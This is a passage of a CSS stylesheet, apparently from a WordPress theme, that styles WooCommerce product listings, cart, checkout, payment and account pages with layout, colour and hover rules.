    margin: 0; }
  .woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product {
    width: 22.05%; }
  @media (min-width: 768px) and (max-width: 799px) {
        .woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product {
          width: 48%; } }
  @media screen and (max-width: 767px) {
        .woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product {
          width: 100%; } }

.woocommerce span.onsale {
  width: 50px;
  height: 40px;
  border: 2px solid #ff3a47;
  color: #ff3a47;
  line-height: 40px;
  text-align: center;
  position: absolute;
  top: 20px;
  left: 20px;
  margin: 0;
  padding: 0;
  background-color: transparent;
  text-transform: uppercase;
  z-index: 10;
  -webkit-border-radius: 0;
  -khtml-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  /* BACKGROUND GRADIENT */ }
  .woocommerce .star-rating {
    float: none; }
  .woocommerce a.remove {
    padding-left: 3px; }
  .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    font-weight: 400;
    font-size: 16px;
    padding: 15px 38px;
    -webkit-border-radius: 0px;
    -khtml-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    /* BACKGROUND GRADIENT */
    color: #fff;
    background: #414141;
    border: 1px solid #414141; }
  .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
    color: #fff;
    border-color: #ff3a47;
    background-color: #ff3a47; }
  .woocommerce div.product.first {
    clear: both; }
  .woocommerce div.product .single_add_to_cart_button {
    font-weight: 400;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */
    background-color: #ff3a47;
    color: #fff;
    padding: 18px 35px; }
  .woocommerce div.product .single_add_to_cart_button:hover {
    background-color: transparent;
    color: #ff3a47; }
  .woocommerce div.product .product_title {
    position: relative;
    margin-bottom: 25px;
    font-size: 36px;
    letter-spacing: 0; }
  .woocommerce div.product .rating-price .woocommerce-product-rating .woocommerce-review-link, .woocommerce div.product .single_variation_wrap .woocommerce-product-rating .woocommerce-review-link {
    display: none; }
  .woocommerce div.product .rating-price .woocommerce-product-price, .woocommerce div.product .single_variation_wrap .woocommerce-product-price {
    margin-bottom: 15px; }
  .woocommerce div.product .rating-price .woocommerce-product-price .price del, .woocommerce div.product .single_variation_wrap .woocommerce-product-price .price del, .woocommerce div.product .rating-price .woocommerce-product-price .price ins, .woocommerce div.product .single_variation_wrap .woocommerce-product-price .price ins {
    display: inline-block; }
  .woocommerce div.product .rating-price .woocommerce-product-price .price .amount, .woocommerce div.product .single_variation_wrap .woocommerce-product-price .price .amount {
    display: inline-block;
    font-size: 36px;
    line-height: 60px;
    font-style: italic;
    font-weight: 400;
    color: #141414; }
  .woocommerce div.product .rating-price .woocommerce-product-price .price del .amount, .woocommerce div.product .single_variation_wrap .woocommerce-product-price .price del .amount {
    margin-right: 10px;
    color: #6f6f6f;
    text-decoration: line-through; }
  .woocommerce div.product .rating-price .woocommerce-product-price .price ins .amount, .woocommerce div.product .single_variation_wrap .woocommerce-product-price .price ins .amount {
    color: #141414; }
  .woocommerce div.product .variations tr .label {
    padding: 10px 0 0;
    width: 55px; }
  .woocommerce div.product .variations tr .label label {
    font-style: italic;
    font-weight: normal;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 0.1em; }
  .woocommerce div.product .product_meta > span {
    display: block;
    color: #b6bbbf; }
  .woocommerce div.product .product_meta > span a {
    color: #54646f; }
  .woocommerce .woocommerce-info {
    border-top-color: #ff3a47; }
  .woocommerce .woocommerce-info:before {
    color: #ff3a47; }
  .woocommerce .quantity {
    position: relative; }
  @media screen and (max-width: 359px) {
    .woocommerce .quantity {
      margin-bottom: 15px !important; } }
  .woocommerce .quantity .qty {
    border: none;
    padding: 0;
    display: inline-block;
    margin: 0;
    height: 100%; }
  .woocommerce .quantity input[type=number]::-webkit-inner-spin-button, .woocommerce .quantity input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0; }
  .woocommerce .quantity .qty {
    width: 50%;
    -moz-appearance: textfield;
    -webkit-appearance: textfield;
    appearance: textfield; }
  .woocommerce .quantity span {
    cursor: pointer; }
  .woocommerce .quantity span .qty-plus:hover, .woocommerce .quantity span .qty-minus:hover {
    color: #ff3a47; }
  .woocommerce div.quantity {
    background: url(../images/woo/icon_quanity.png);
    height: 50px;
    background-repeat: no-repeat;
    border: none;
    float: none;
    display: table-cell;
    width: 90px;
    padding: 5px;
    /**
    * --> Product Tabs
    */ }
  .woocommerce div.quantity .qty-plus {
    position: absolute;
    text-align: center;
    right: 26px; }
  .woocommerce div.quantity .qty-minus {
    position: absolute;
    right: 26px;
    bottom: 4px; }
  .woocommerce .zo-woocommerce-tabs .nav-tabs {
    margin: 0;
    padding: 0;
    border: none; }
  .woocommerce .zo-woocommerce-tabs .nav-tabs li {
    display: block;
    height: 55px;
    line-height: 55px;
    width: 100%;
    background-color: #ececec;
    text-align: center;
    margin-bottom: 20px;
    -webkit-transition: all 200ms;
    -khtml-transition: all 200ms;
    -moz-transition: all 200ms;
    -ms-transition: all 200ms;
    -o-transition: all 200ms;
    transition: all 200ms;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */
    position: relative;
    text-transform: uppercase; }
  .woocommerce .zo-woocommerce-tabs .nav-tabs li.active {
    background-color: #ff3a47; }
  .woocommerce .zo-woocommerce-tabs .nav-tabs li.active a {
    color: #fff; }
  .woocommerce .zo-woocommerce-tabs .nav-tabs li.active:before {
    color: #fff; }
  .woocommerce .zo-woocommerce-tabs .nav-tabs li:before {
    content: '';
    position: absolute;
    left: 30px;
    font-size: 25px;
    font-family: FontAwesome;
    -webkit-transition: all 200ms;
    -khtml-transition: all 200ms;
    -moz-transition: all 200ms;
    -ms-transition: all 200ms;
    -o-transition: all 200ms;
    transition: all 200ms;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .woocommerce .zo-woocommerce-tabs .nav-tabs li.description:before {
    content: "\f040"; }
  .woocommerce .zo-woocommerce-tabs .nav-tabs li.additional_information:before {
    content: "\f02b"; }
  .woocommerce .zo-woocommerce-tabs .nav-tabs li.reviews:before {
    content: "\f0e5"; }
  .woocommerce .zo-woocommerce-tabs .tab-content {
    margin: 0;
    padding: 30px; }
  .woocommerce .zo-before-shop-loop {
    text-align: right;
    margin-bottom: 50px; }
  .woocommerce .zo-before-shop-loop .woocommerce-result-count, .woocommerce .zo-before-shop-loop .woocommerce-ordering {
    float: none;
    margin: 0;
    display: inline-block; }
  .woocommerce .zo-before-shop-loop .woocommerce-ordering {
    position: relative; }
  .woocommerce .zo-before-shop-loop .woocommerce-ordering:before {
    content: "\f107";
    font-family: FontAwesome;
    position: absolute;
    right: 20px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -khtml-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
  .woocommerce .zo-before-shop-loop .woocommerce-ordering select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 1px solid #bbc1c5;
    color: #bbc1c5;
    padding: 0 20px;
    -webkit-border-radius: 2px;
    -khtml-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    /* BACKGROUND GRADIENT */
    font-size: 16px;
    height: 45px; }
  .woocommerce .zo-before-shop-loop .woocommerce-result-count {
    color: #c6cacd; }
  @media screen and (min-width: 768px) {
      .woocommerce .zo-before-shop-loop .woocommerce-result-count {
        margin-right: 40px; } }
  .woocommerce .zo-before-shop-loop .woocommerce-message {
    line-height: 48px; }
  @media screen and (min-width: 768px) {
      .woocommerce .zo-before-shop-loop .woocommerce-message a {
        margin-left: 30px; } }

.widget_cart_search_wrap_item .quantity .qty-wrapper {
  display: none;
  /**
* Tab: woocommerce_product_reviews
*/ }

#woocommerce_product_reviews {
  /*
*---> Your Cart
*/ }
  #woocommerce_product_reviews #reply-title {
    text-transform: uppercase;
    margin: 20px 0; }

.woocommerce form .form-row .required {
  color: #ff3a47; }

.woocommerce-cart {
  /*
* Checkout Page
*/ }
  .woocommerce-cart table.cart {
    border: none; }
  @media screen and (max-width: 767px) {
    .woocommerce-cart table.cart {
      margin-bottom: 30px; } }
  .woocommerce-cart table.cart tr th, .woocommerce-cart table.cart tr td {
    border: none;
    border-bottom: 1px solid #ececec !important;
    padding: 0 0 20px;
    letter-spacing: 0.1em;
    color: #1f1f1f;
    letter-spacing: 0; }
  .woocommerce-cart table.cart tr th:last-child, .woocommerce-cart table.cart tr td:last-child {
    border-bottom: 1px solid transparent; }
  .woocommerce-cart table.cart tr th {
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase; }
  .woocommerce-cart table.cart tr td {
    padding: 25px 5px 25px 0;
    font-size: 20px;
    font-weight: 400;
    color: #1f1f1f; }
  @media screen and (max-width: 767px) {
        .woocommerce-cart table.cart tr td {
          font-size: 16px;
          padding: 15px 15px !important;
          border-bottom: none !important; }
          .woocommerce-cart table.cart tr td:before {
            font-weight: 400; } }
  .woocommerce-cart table.cart tr h3 {
    margin: 0; }
  .woocommerce-cart table.cart tr .product-remove {
    width: 20px;
    position: absolute;
    top: 20%;
    right: 0px; }
  @media screen and (max-width: 767px) {
        .woocommerce-cart table.cart tr .product-remove {
          top: -5%;
          right: 10px; } }
  .woocommerce-cart table.cart tr .product-remove a {
    width: 20px;
    height: 20px;
    padding: 5px;
    line-height: 4px; }
  .woocommerce-cart table.cart tr .product-remove a img {
    width: 16px; }
  .woocommerce-cart table.cart tr .product-thumbnail {
    width: 130px; }
  .woocommerce-cart table.cart tr .product-thumbnail img {
    width: 130px; }
  .woocommerce-cart table.cart tr .product-name {
    padding-right: 0;
    position: relative; }
  @media screen and (min-width: 768px) {
        .woocommerce-cart table.cart tr .product-name {
          padding-left: 15px; } }
  .woocommerce-cart table.cart tr .product-name a {
    color: #000; }
  .woocommerce-cart table.cart tr .product-name a:hover {
    color: #ff3a47; }
  .woocommerce-cart table.cart tr .actions {
    border: 1px solid #54646f !important;
    padding-left: 45px;
    padding-right: 45px; }
  .woocommerce-cart table.cart tr .actions .coupon {
    width: 100%; }
  .woocommerce-cart table.cart tr .actions input[type="text"].input-text {
    min-width: calc(100% - 190px);
    padding: 15px; }
  @media screen and (max-width: 767px) {
          .woocommerce-cart table.cart tr .actions input[type="text"].input-text {
            width: 100% !important;
            margin-bottom: 30px; } }
  .woocommerce-cart table.cart tr .actions input[type="submit"] {
    text-transform: uppercase;
    color: #54646f !important;
    font-size: 14px;
    font-weight: bold;
    padding-top: 16px;
    padding-bottom: 16px;
    border: 1px solid #54646f;
    background: transparent; }
  .woocommerce-cart table.cart tr .actions input[type="submit"]:hover {
    border: 1px solid #ff3a47;
    color: #fff !important; }
  @media screen and (min-width: 768px) {
      .woocommerce-cart table.cart tr .product-price, .woocommerce-cart table.cart tr .product-quantity, .woocommerce-cart table.cart tr .product-subtotal {
        width: 15%; }
        .woocommerce-cart table.cart tr .product-name {
          width: 35%; } }
  .woocommerce-cart table.cart tr .product-price, .woocommerce-cart table.cart tr .product-subtotal {
    position: relative; }
  @media screen and (max-width: 767px) {
        .woocommerce-cart table.cart tr .product-price, .woocommerce-cart table.cart tr .product-subtotal {
          text-align: center;
          padding-right: 0; } }
  .woocommerce-cart table.cart tr .product-price span, .woocommerce-cart table.cart tr .product-subtotal span {
    color: #000; }
  .woocommerce-cart input[type="submit"], .woocommerce-cart button[type="submit"], .woocommerce-cart .btn-continue {
    display: inline-block;
    margin-right: 20px;
    padding: 12px 30px;
    border: 2px solid #e4e4e4;
    font-size: 12px;
    color: #141414;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */ }
  .woocommerce-cart input[type="submit"]:hover, .woocommerce-cart button[type="submit"]:hover, .woocommerce-cart .btn-continue:hover {
    border-color: #ff3a47;
    color: #fff !important; }
  .woocommerce-cart .cart-actions {
    margin-bottom: 50px; }
  .woocommerce-cart .cart-actions input[type="submit"], .woocommerce-cart .cart-actions .btn-continue {
    display: inline-block;
    margin-right: 20px;
    padding: 12px 30px !important;
    border: 2px solid #e4e4e4;
    font-size: 12px;
    color: #141414;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */ }
  .woocommerce-cart .cart-actions input[type="submit"]:hover, .woocommerce-cart .cart-actions .btn-continue:hover {
    border-color: #ff3a47; }
  .woocommerce-cart .cart-actions .cart-action-continue {
    text-align: right; }
  .woocommerce-cart .cart-actions .cart-action-continue .btn-continue {
    margin-right: 0; }
  @media screen and (max-width: 767px) {
    .woocommerce-cart .cart-actions .cart-action-group, .woocommerce-cart .cart-actions .cart-action-continue {
      text-align: center; }
      .woocommerce-cart .cart-actions .cart-action-group input[type="submit"], .woocommerce-cart .cart-actions .cart-action-continue input[type="submit"], .woocommerce-cart .cart-actions .cart-action-group .btn-continue, .woocommerce-cart .cart-actions .cart-action-continue .btn-continue {
        margin-right: 0;
        margin-bottom: 15px;
        width: 160px; } }
  .woocommerce-cart .cart-options {
    padding-bottom: 100px;
    /*Total Cart*/ }
  .woocommerce-cart .cart-options .title {
    position: relative;
    font-size: 12px;
    letter-spacing: 0.1em;
    background: url('../images/dot.png') no-repeat left center transparent;
    text-indent: 30px;
    font-weight: 400;
    text-transform: uppercase;
    margin: 0 0 5px;
    padding: 0; }
  .woocommerce-cart .cart-options .coupon input[type="text"], .woocommerce-cart .cart-options .form-shipping-calculator input[type="text"], .woocommerce-cart .cart-options .coupon select, .woocommerce-cart .cart-options .form-shipping-calculator select {
    width: 100%;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */
    background-color: transparent;
    border: 1px solid #ececec;
    padding: 15px 30px;
    font-style: italic;
    font-size: 16px; }
  .woocommerce-cart .cart-options .coupon .button, .woocommerce-cart .cart-options .form-shipping-calculator .button {
    float: right;
    margin: 30px 0 0;
    padding: 12px 35px !important; }
  .woocommerce-cart .cart-options .cart-collaterals .cart-subtotal th, .woocommerce-cart .cart-options .cart-collaterals .cart-subtotal td {
    padding-top: 0 !important; }
  .woocommerce-cart .cart-options .cart-collaterals .cart-subtotal td, .woocommerce-cart .cart-options .cart-collaterals .order-total td {
    border: transparent;
    text-align: right; }
  .woocommerce-cart .cart-options .cart-collaterals .cart-subtotal td .amount, .woocommerce-cart .cart-options .cart-collaterals .order-total td .amount {
    color: #141414;
    display: block;
    font-size: 18px;
    font-style: italic;
    font-weight: normal; }
  .woocommerce-cart .cart-options .cart-collaterals .order-total td .amount {
    font-size: 36px; }
  .woocommerce-cart .cart-collaterals {
    overflow: hidden; }
  .woocommerce-cart .cart-collaterals .cart_totals {
    background: #1f1f1f;
    padding: 30px 25px;
    width: 100%; }
  .woocommerce-cart .cart-collaterals .cart_totals h2 {
    color: #fff;
    font-size: 14px;
    line-height: 26px;
    font-weight: 400;
    text-transform: uppercase;
    border-bottom: 1px solid #363636; }
  .woocommerce-cart .cart-collaterals .cart_totals h2:after {
    content: ".";
    color: #ff3a47; }
  .woocommerce-cart .cart-collaterals .cart_totals .cart-subtotal th, .woocommerce-cart .cart-collaterals .cart_totals .order-total th, .woocommerce-cart .cart-collaterals .cart_totals .cart-subtotal td, .woocommerce-cart .cart-collaterals .cart_totals .order-total td {
    border: 0px;
    font-weight: normal; }
  .woocommerce-cart .cart-collaterals .cart_totals .cart-subtotal td, .woocommerce-cart .cart-collaterals .cart_totals .order-total td {
    color: #fff; }
  .woocommerce-cart .cart-collaterals .cart_totals .cart-subtotal td strong, .woocommerce-cart .cart-collaterals .cart_totals .order-total td strong {
    font-weight: normal; }
  .woocommerce-cart .cart-collaterals .cart_totals .cart-subtotal th, .woocommerce-cart .cart-collaterals .cart_totals .order-total th {
    color: #bcbcbc; }
  .woocommerce-cart .cart-collaterals .cart_totals .order-total th, .woocommerce-cart .cart-collaterals .cart_totals .order-total td {
    border-top: 1px solid #363636; }
  .woocommerce-cart .cart-collaterals .cart_totals .order-total th {
    text-transform: uppercase; }
  .woocommerce-cart .cart-collaterals .cart_totals .order-total th:after {
    content: ".";
    color: #ff3a47; }
  .woocommerce-cart .cart-collaterals .zo-checkout-update {
    padding-top: 20px;
    clear: both;
    display: table; }
  @media screen and (max-width: 479px) {
      .woocommerce-cart .cart-collaterals .zo-checkout-update {
        display: block; }
        .woocommerce-cart .cart-collaterals .zo-checkout-update .wc-proceed-to-checkout, .woocommerce-cart .cart-collaterals .zo-checkout-update input[type="submit"] {
          width: 100%;
          display: block !important; }
        .woocommerce-cart .cart-collaterals .zo-checkout-update .wc-proceed-to-checkout a {
          margin-top: 30px; } }
  @media (min-width: 768px) and (max-width: 1199px) {
      .woocommerce-cart .cart-collaterals .zo-checkout-update {
        display: block; }
        .woocommerce-cart .cart-collaterals .zo-checkout-update .wc-proceed-to-checkout, .woocommerce-cart .cart-collaterals .zo-checkout-update input[type="submit"] {
          width: 100%;
          display: block !important; }
        .woocommerce-cart .cart-collaterals .zo-checkout-update .wc-proceed-to-checkout a {
          margin-top: 30px; } }
  .woocommerce-cart .cart-collaterals .zo-checkout-update input[type="submit"], .woocommerce-cart .cart-collaterals .zo-checkout-update input[type="submit"]:disabled[disabled] {
    border: 1px solid #54646f;
    padding: 12px 20px !important;
    background: transparent;
    color: #54646f !important;
    font-weight: bold;
    font-size: 14px; }
  .woocommerce-cart .cart-collaterals .zo-checkout-update input[type="submit"]:hover, .woocommerce-cart .cart-collaterals .zo-checkout-update input[type="submit"]:disabled[disabled]:hover {
    color: #fff; }
  .woocommerce-cart .cart-collaterals .zo-checkout-update .wc-proceed-to-checkout, .woocommerce-cart .cart-collaterals .zo-checkout-update input[type="submit"] {
    display: table-cell;
    text-transform: uppercase; }
  .woocommerce-cart .cart-collaterals .zo-checkout-update .wc-proceed-to-checkout {
    padding: 0px; }
  .woocommerce-cart .cart-collaterals .zo-checkout-update .wc-proceed-to-checkout:before {
    display: block; }
  .woocommerce-cart .cart-collaterals .zo-checkout-update .wc-proceed-to-checkout a {
    font-size: 14px;
    padding: 12px 18px;
    background: #54646f;
    font-weight: bold;
    -webkit-border-radius: 0px;
    -khtml-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    /* BACKGROUND GRADIENT */
    color: #fff;
    text-transform: uppercase;
    border: 1px solid transparent; }
  .woocommerce-cart .cart-collaterals .zo-checkout-update .wc-proceed-to-checkout a:hover {
    border: 1px solid #ff3a47; }

.woocommerce .cart-total-table {
  padding: 20px;
  border: 2px solid #ececec;
  margin-bottom: 100px; }
  .woocommerce .cart-total-table table {
    border: none; }
  .woocommerce .cart-total-table th {
    font-size: 12px;
    color: #141414;
    text-transform: uppercase;
    font-weight: normal; }
  .woocommerce .cart-total-table th, .woocommerce .cart-total-table td {
    width: 50%;
    text-transform: uppercase;
    border-top: none !important;
    border-bottom: 1px solid #ececec !important;
    padding: 20px 0 !important; }
  .woocommerce .cart-total-table #shipping_method li {
    list-style: none;
    padding: 0;
    text-indent: 0;
    overflow: hidden;
    clear: both;
    line-height: 24px;
    margin: 0 0 25px; }
  .woocommerce .cart-total-table #shipping_method li input {
    display: block;
    float: left;
    margin-top: 5px;
    margin-right: 15px; }
  .woocommerce .cart-total-table #shipping_method li label {
    display: block;
    float: left;
    font-size: 10px;
    text-transform: uppercase;
    color: #6f6f6f;
    letter-spacing: 0.1em;
    font-family: inherit;
    font-style: normal; }
  .woocommerce .cart-total-table #shipping_method li label span {
    color: #141414;
    display: block;
    font-size: 18px;
    font-style: italic;
    font-weight: normal; }
  .woocommerce .cart-total-table .wc-proceed-to-checkout .checkout-button {
    padding: 21px;
    font-size: 14px;
    font-weight: bold; }
  .woocommerce form .form-row {
    margin-bottom: 25px;
    padding: 0; }
  .woocommerce form .form-row:last-child {
    margin-bottom: 0; }
  .woocommerce form .form-row label {
    font-size: 18px;
    color: #1f1f1f;
    display: block;
    margin-bottom: 10px; }

.woocommerce-checkout .select2-container .select2-choice {
  padding: 12px 17px;
  -webkit-border-radius: 0;
  -khtml-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  /* BACKGROUND GRADIENT */ }
  .woocommerce-checkout form .form-row label {
    margin-bottom: 0px; }
  .woocommerce-checkout .woocommerce-billing-fields > h3 {
    padding-bottom: 20px;
    margin-bottom: 30px;
    border-bottom: 1px solid #ececec;
    text-transform: uppercase;
    font-size: 14px; }
  .woocommerce-checkout .woocommerce-billing-fields .create-account {
    margin-bottom: 0; }
  .woocommerce-checkout .woocommerce-billing-fields .create-account label {
    letter-spacing: 0;
    font-size: 10px;
    font-family: inherit;
    font-weight: bold;
    font-style: normal; }
  .woocommerce-checkout .woocommerce-shipping-fields h3 {
    font-size: 14px;
    text-transform: uppercase;
    padding-bottom: 20px;
    margin-bottom: 30px;
    border-bottom: 1px solid #ececec;
    text-transform: uppercase; }
  .woocommerce-checkout .woocommerce-shipping-fields #ship-to-different-address {
    letter-spacing: 0;
    font-size: 10px;
    text-transform: uppercase; }
  .woocommerce-checkout .woocommerce-shipping-fields #ship-to-different-address .input-checkbox {
    display: inline;
    margin: -2px 8px 0 0;
    text-align: center;
    vertical-align: middle; }
  .woocommerce-checkout #order_review table tr th, .woocommerce-checkout #order_review table tr td {
    border: none; }
  .woocommerce-checkout #order_review table tr .product-total {
    text-align: right; }
  .woocommerce-checkout #order_review table tr .amount {
    display: block;
    font-size: 18px;
    line-height: 40px;
    color: #141414;
    letter-spacing: 0.1em;
    font-weight: normal; }
  .woocommerce-checkout #order_review table .cart_item .product-name {
    font-size: 16px; }
  .woocommerce-checkout #order_review table .cart-subtotal td, .woocommerce-checkout #order_review table .order-total td {
    text-align: right; }
  .woocommerce-checkout #order_review table .cart-subtotal th, .woocommerce-checkout #order_review table .order-total th {
    color: #bcbcbc; }

#order_review_heading {
  font-size: 14px;
  text-transform: uppercase;
  margin-top: 20px;
  padding-bottom: 20px;
  margin-bottom: 30px;
  border-bottom: 1px solid #ececec; }

#payment {
  background-color: transparent; }
  #payment h3 {
    color: #ff3a47;
    font-size: 18px;
    padding-bottom: 20px;
    border-bottom: 1px solid #ececec; }
  #payment ul.payment_methods {
    padding: 0; }
  #payment ul.payment_methods li {
    padding: 10px 0;
    border-bottom: 1px solid #ececec; }
  #payment ul.payment_methods li:last-child {
    border-bottom: none; }
  #payment ul.payment_methods li input {
    float: left;
    margin-top: 9px !important; }
  #payment ul.payment_methods li label {
    color: #141414;
    font-size: 16px;
    text-transform: uppercase; }
  #payment ul.payment_methods li .payment_box {
    background: transparent;
    padding: 20px 0;
    margin: 0; }
  #payment ul.payment_methods li .payment_box:after {
    content: none; }
  #payment #place_order {
    background: #414141;
    display: block;
    color: #fff; }

.order_details {
  margin: 0; }
  .order_details li {
    width: 20%;
    margin: 0;
    padding: 0;
    text-align: center; }

.woocommerce #customer_login h2 {
  font-size: 18px;
  text-transform: uppercase;
  color: #ff3a47; }

.addresses {
  /*
* Account Page
*/ }
  .addresses .title h3 {
    font-size: 18px;
    text-transform: uppercase;
    color: #ff3a47; }

.woocommerce {
  /**
* Product Single
*/ }
  @media screen and (max-width: 767px) {
  .woocommerce .woocommerce-MyAccount-content, .woocommerce .woocommerce-MyAccount-navigation {
    width: 100%; } }
  .woocommerce .woocommerce-MyAccount-navigation {
    text-align: left;
    list-style: outside;
    padding: 0;
    margin: 0;
    background: #f5f8fa; }
  .woocommerce .woocommerce-MyAccount-navigation li {
    margin-bottom: 10px;
    display: table; }
  .woocommerce .woocommerce-MyAccount-navigation li a {
    color: #414141;
    line-height: 22px;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .woocommerce .woocommerce-MyAccount-navigation li a:hover {
    color: #ff3a47;
    border-left: 2px solid #ff3a47;
    padding-left: 15px; }
  .woocommerce .woocommerce-MyAccount-content .woocommerce-Button {
    margin-top: 30px; }
  .woocommerce .woocommerce-MyAccount-content legend {
    color: #ff3a47;
    font-weight: 700;
    padding: 0 15px;
    text-transform: uppercase; }
  .woocommerce #customer_login {
    padding-left: 15px;
    padding-right: 15px; }
  @media screen and (max-width: 767px) {
    .woocommerce #customer_login div.u-column1 {
      display: block; }
      .woocommerce #customer_login div.u-column1 form.login {
        padding-left: 0px;
        padding-right: 0px;
        display: block !important; }
      .woocommerce #customer_login div.u-column1:after {
        content: none; }
      .woocommerce #customer_login div.u-column1 h2 {
        display: block; } }
  .woocommerce #customer_login .u-column1 {
    display: table;
    position: relative; }
  .woocommerce #customer_login .u-column1:after {
    background: #c6c6c6;
    width: 1px;
    height: 100%;
    content: '';
    position: absolute;
    right: -15px;
    top: 0; }
  .woocommerce #customer_login .u-column1 h2:after {
    content: ".";
    color: #ff3a47; }
  .woocommerce #customer_login .u-column1 h2, .woocommerce #customer_login .u-column1 .login {
    letter-spacing: 0;
    display: table-cell; }
  .woocommerce #customer_login .u-column1 .login {
    border: 0px; }
  .woocommerce #customer_login .u-column1 .login .form-row {
    margin-bottom: 15px; }
  .woocommerce #customer_login .u-column1 .login .form-row label {
    font-weight: 600;
    margin-bottom: 0px; }
    .woocommerce #customer_login .u-column1 .login .form-row label.inline {
      font-weight: normal; }
  .woocommerce #customer_login .u-column2 {
    padding-top: 20px; }
  .woocommerce #customer_login .u-column2 h3 {
    font-size: 18px;
    letter-spacing: 0; }
  .woocommerce #customer_login .u-column2 a {
    color: #fff;
    padding: 15px 38px;
    display: inline-block;
    margin-top: 10px; }

@media screen and (max-width: 991px) {
    .woocommerce .products .zo-product-teaser {
      width: 100%; } }

.zo-product-teaser {
  margin-bottom: 30px;
  position: relative;
  display: inline-block;
  /**
* Related Products
*/ }
  @media screen and (min-width: 992px) {
  .zo-product-teaser {
    width: 100%; } }
  @media (min-width: 480px) and (max-width: 991px) {
  .zo-product-teaser {
    width: inherit; } }
  .zo-product-teaser:hover .zo-product-header .zo-product-overlay {
    top: calc(50% - 22px); }
  .zo-product-teaser:hover .zo-product-header:before {
    opacity: 0.9;
    top: 0px;
    left: 0px;
    bottom: 0px;
    right: 0px;
    z-index: 9; }
  .zo-product-teaser .zo-product-header {
    position: relative;
    overflow: hidden;
    background: #f7f7f7; }
  .zo-product-teaser .zo-product-header:before {
    position: absolute;
    opacity: 0;
    content: "";
    background: #000;
    background: rgba(0, 0, 0, 0.9);
    /* COLOR OPACITY */
    top: 60px;
    left: 60px;
    bottom: 60px;
    right: 60px;
    -webkit-transition: all 0.3s ease-in-out;
    -khtml-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .zo-product-teaser .zo-product-header img {
    margin: 0 !important; }
  @media screen and (max-width: 479px) {
      .zo-product-teaser .zo-product-header img {
        width: 100%; } }
  .zo-product-teaser .zo-product-header .zo-product-overlay {
    z-index: 10;
    position: absolute;
    width: 100%;
    height: 60px;
    top: 100%;
    left: 0;
    -webkit-transition: all 500ms ease-in-out;
    -khtml-transition: all 500ms ease-in-out;
    -moz-transition: all 500ms ease-in-out;
    -ms-transition: all 500ms ease-in-out;
    -o-transition: all 500ms ease-in-out;
    transition: all 500ms ease-in-out;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .zo-product-teaser .zo-product-header .zo-product-overlay .zo-add-to-cart {
    position: absolute;
    bottom: 0;
    left: calc(50% - 25px);
    -webkit-transform: translateX(calc(-50% +  25px));
    -khtml-transform: translateX(calc(-50% +  25px));
    -moz-transform: translateX(calc(-50% +  25px));
    -ms-transform: translateX(calc(-50% +  25px));
    -o-transform: translateX(calc(-50% +  25px));
    transform: translateX(calc(-50% +  25px));
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    width: 50px;
    height: 100%; }
  .zo-product-teaser .zo-product-header .zo-product-overlay .zo-add-to-cart .add_to_cart_button, .zo-product-teaser .zo-product-header .zo-product-overlay .zo-add-to-cart .added_to_cart {
    background-color: #ff3a47;
    padding: 0;
    height: 50px;
    line-height: 50px;
    letter-spacing: 0.05em;
    font-size: 18px;
    color: #fff;
    font-weight: bold;
    text-align: center;
    text-transform: uppercase;
    display: block;
    -webkit-border-radius: 0px;
    -khtml-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    /* BACKGROUND GRADIENT */ }
  .zo-product-teaser .zo-product-header .zo-product-overlay .zo-add-to-cart .add_to_cart_button span:after, .zo-product-teaser .zo-product-header .zo-product-overlay .zo-add-to-cart .added_to_cart span:after {
    content: '+';
